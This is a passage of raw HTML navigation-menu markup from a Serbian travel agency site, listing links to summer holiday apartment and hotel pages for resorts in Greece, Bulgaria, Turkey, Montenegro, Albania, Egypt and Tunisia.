href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/"><span class="ubermenu-target-title ubermenu-target-text">Limenaria</span></a></li><li id="menu-item-34535" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/"><span class="ubermenu-target-title ubermenu-target-text">Skala Sotiros</span></a></li></ul></li><li id="menu-item-34494" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34494 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34494 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34550" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34550 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/"><span class="ubermenu-target-title ubermenu-target-text">Pefki</span></a></li><li id="menu-item-34551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/"><span class="ubermenu-target-title ubermenu-target-text">Edipsos</span></a></li><li id="menu-item-34552" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34552 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/"><span class="ubermenu-target-title ubermenu-target-text">Neos Pirgos</span></a></li></ul></li><li id="menu-item-36757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-36757 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Jonska obala</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-36757 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-36739" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36739 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Krf apartmani</span></a></li><li id="menu-item-36746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada apartmani</span></a></li><li id="menu-item-79388" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Astakos apartmani</span></a></li></ul></li><li id="menu-item-34496" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34496 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Kefalonia, ostrvo</span></a></li><li id="menu-item-36752" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36752 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36753 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li></ul></li><li id="menu-item-979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-979 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Letovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-979 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34827 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34827 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sunčev Breg</span></a></li><li id="menu-item-34830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Nesebar</span></a></li><li id="menu-item-34832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34832 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pomorie</span></a></li><li id="menu-item-34833" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sozopol</span></a></li><li id="menu-item-34834" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kiten</span></a></li><li id="menu-item-34835" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Albena</span></a></li><li id="menu-item-34836" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Elenite</span></a></li><li id="menu-item-34837" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatni Pjasci</span></a></li><li id="menu-item-34841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Konstantin i Elena</span></a></li><li id="menu-item-34838" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Obzor</span></a></li><li id="menu-item-34839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Vlas</span></a></li><li id="menu-item-34840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Primorsko</span></a></li></ul></li><li id="menu-item-980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/"><span class="ubermenu-target-title ubermenu-target-text">Turska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-980 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sarimsakli</span></a></li><li id="menu-item-34844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Marmaris</span></a></li><li id="menu-item-34845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bodrum</span></a></li><li id="menu-item-34846" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Fetije</span></a></li><li id="menu-item-981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-981 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kušadasi</span></a></li><li id="menu-item-34847" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Antalija</span></a></li><li id="menu-item-34848" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kemer</span></a></li><li id="menu-item-34849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Alanja</span></a></li><li id="menu-item-34850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/side-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Side</span></a></li><li id="menu-item-34851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/belek-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Belek</span></a></li></ul></li><li id="menu-item-34889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/"><span class="ubermenu-target-title ubermenu-target-text">Crna Gora</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Dobre Vode</span></a></li><li id="menu-item-34891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Ulcinj</span></a></li><li id="menu-item-34892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šušanj</span></a></li><li id="menu-item-34893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sutomore</span></a></li><li id="menu-item-34925" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Budva</span></a></li><li id="menu-item-34894" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Čanj</span></a></li><li id="menu-item-34923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bečići</span></a></li><li id="menu-item-34924" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rafailovići</span></a></li><li id="menu-item-34928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Igalo</span></a></li><li id="menu-item-34926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Herceg Novi</span></a></li><li id="menu-item-34927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kotor</span></a></li><li id="menu-item-91669" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/tivat/"><span class="ubermenu-target-title ubermenu-target-text">Tivat</span></a></li><li id="menu-item-91671" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91671 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Petrovac</span></a></li></ul></li><li id="menu-item-34929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34929 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/"><span class="ubermenu-target-title ubermenu-target-text">Albanija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34929 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34934" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/saranda/"><span class="ubermenu-target-title ubermenu-target-text">Saranda</span></a></li><li id="menu-item-34930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/drac/"><span class="ubermenu-target-title ubermenu-target-text">Drač</span></a></li><li id="menu-item-34932" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/valona/"><span class="ubermenu-target-title ubermenu-target-text">Valona</span></a></li><li id="menu-item-34933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/ksamil/"><span class="ubermenu-target-title ubermenu-target-text">Ksamil</span></a></li></ul></li><li id="menu-item-34939" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34939 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/"><span class="ubermenu-target-title ubermenu-target-text">Egipat</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34939 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34941" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34941 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hurgada</span></a></li><li id="menu-item-34940" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34940 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">El Gouna</span></a></li><li id="menu-item-34942" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Makadi Bay</span></a></li><li id="menu-item-34943" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34943 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sahl Hashesh</span></a></li><li id="menu-item-34945" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34945 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Soma Bay</span></a></li><li id="menu-item-34946" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šarm El Šeik</span></a></li><li id="menu-item-71252" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/almaza-bay/"><span class="ubermenu-target-title ubermenu-target-text">Almaza Bay</span></a></li><li id="menu-item-71253" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71253 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/marsa-alam/"><span class="ubermenu-target-title ubermenu-target-text">Marsa Alam</span></a></li></ul></li><li id="menu-item-34947" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34947 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/"><span class="ubermenu-target-title ubermenu-target-text">Tunis</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34947 